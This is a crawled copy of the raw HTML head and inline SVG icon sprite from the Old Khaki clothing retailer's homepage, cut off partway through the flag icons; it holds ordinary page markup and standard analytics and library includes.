

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oldkhaki.co.za/?productNotFound=true
body_size: 94207
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/OK-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/OK-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-OK.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dcd2c7"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Old Khaki"/><meta data-react-helmet="true" name="google-site-verification" content="a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU"/><meta data-react-helmet="true" name="google-site-verification" content="PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"/><meta data-react-helmet="true" name="facebook-domain-verification" content="qzz7qm4ihfts0v7fci88z63nnnph5f"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8HNS822" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-N8HNS822');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/allianora.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #000000;
                                        --pswp-icon-color-secondary: #000000;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Men&#x27;s &amp; Women&#x27;s Clothing &amp; Accessories | Old Khaki</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 